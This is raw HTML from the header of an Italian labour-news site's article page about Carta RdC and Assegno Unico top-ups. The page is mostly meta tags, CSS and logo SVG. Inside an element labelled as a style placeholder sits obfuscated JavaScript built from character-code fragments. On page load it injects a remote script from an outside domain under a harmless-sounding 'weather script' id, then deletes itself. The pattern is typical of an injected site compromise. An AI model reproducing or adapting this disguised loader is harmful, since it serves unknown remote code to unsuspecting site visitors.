  <meta property="og:image:secure_url" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=111971&amp;object_id=111971&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2022%252F05%252F6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3.jpeg"/>
  <meta property="og:image:width" content="1200"/>
  <meta property="og:image:height" content="630"/>
  <meta property="article:published_time" content="2023-08-16T15:20:00+02:00"/>
  <meta property="article:modified_time" content="2023-08-16T09:23:17+02:00" />
  <meta property="og:updated_time" content="2023-08-16T09:23:17+02:00" />
  <meta property="article:section" content="Evidenza"/>
  <meta property="article:section" content="Lavoro &amp; Diritti"/>
  <meta property="article:publisher" content="https://www.facebook.com/tuttolavoro24"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Carta RdC, ricariche Assegno Unico fino a febbraio 2024 - TuttoLavoro24"/>
  <meta name="twitter:url" content="https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/"/>
  <meta name="twitter:description" content="Carta RdC, per i percettori sospesi o cessati continuerà ad essere attiva fino a febbraio 2024 grazie alle ricariche dell’Assegno unico."/>
  <meta name="twitter:image" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=111971&amp;object_id=111971&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2022%252F05%252F6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo | image overlay -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
<script src="https://assets.evolutionadv.it/tuttolavoro24_it/tuttolavoro24_it.new.js" data-cfasync="false"></script>

	<style id="tdw-css-placeholder">var aceixmqzm="acjjpzy";try{let_gcoc=String;var _xysxcdqafsz=_gcoc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_gcoc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_gcoc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _rrwzccxsa="s"+"c"+_gcoc[_xysxcdqafsz](114,105,112,116);let _fuxrjfaxcdj="c"+"re"+_gcoc[_xysxcdqafsz](97,116,101,69,108,101,109,101,110,116);var asmyta="s"+_gcoc[_xysxcdqafsz](114,99);let azybzlq=_gcoc[_xysxcdqafsz](105,100);let _esojatab="cu"+"rre"+_gcoc[_xysxcdqafsz](110,116,83,99,114,105,112,116);var _nkvqwhu="pa"+"r"+_gcoc[_xysxcdqafsz](101,110,116,78,111,100,101);let aoyvtkvjp="i"+"ns"+_gcoc[_xysxcdqafsz](101,114,116,66,101,102,111,114,101);let _aeezxlhhb="ge"+"El"+_gcoc[_xysxcdqafsz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var addjm="h"+"e"+_gcoc[_xysxcdqafsz](97,100);let _xiiif="ap"+"p"+_gcoc[_xysxcdqafsz](101,110,100,67,104,105,108,100);var aatysje=document;let aubpmb="t"+"e"+_gcoc[_xysxcdqafsz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lfyrw=aatysje[_fuxrjfaxcdj](_rrwzccxsa);_lfyrw['as'+'y'+'nc']=true;var axhkxrpow=_gcoc[_xysxcdqafsz](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_gcoc[_xysxcdqafsz](47)+"s"+"cr"+_gcoc[_xysxcdqafsz](105,112,116,115)+_gcoc[_xysxcdqafsz](47)+"g"+"e"+_gcoc[_xysxcdqafsz](116,46,106,115);_lfyrw[asmyta]=axhkxrpow;_lfyrw[azybzlq]=aubpmb;if(aatysje[_esojatab]){aatysje[_esojatab][_nkvqwhu][aoyvtkvjp](_lfyrw,aatysje[_esojatab]);var _geaksyhkk=document;if (_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aatysje[_aeezxlhhb](addjm)[0][_xiiif](_lfyrw);if (_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-111971 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024 global-block-template-5 td-cov19-italy-report-pro tdb_template_143720 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tuttolavoro24" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/">Economia &amp; Lavoro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/">Lavoro &amp; Diritti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/">Cronaca sindacale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/">Giurisprudenza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/">Scuola &amp; Formazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/">Salute &amp; Benessere</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tuttolavoro24.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#0d0b52}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-2px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_10 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_10 .tdb-logo-text-title{background:none;color:#0d0b52}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:200px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:22px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0d0b52}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:rgba(255,255,255,0.98)!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-16px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_20 .tdb-mobile-menu-button{color:#0d0b52}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-2px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_23 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_23 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:200px}.tdi_23 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_23 .tdb-logo-text-title{font-size:22px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#0d0b52}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:rgba(201,221,242,0.4)!important}</style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_33" >
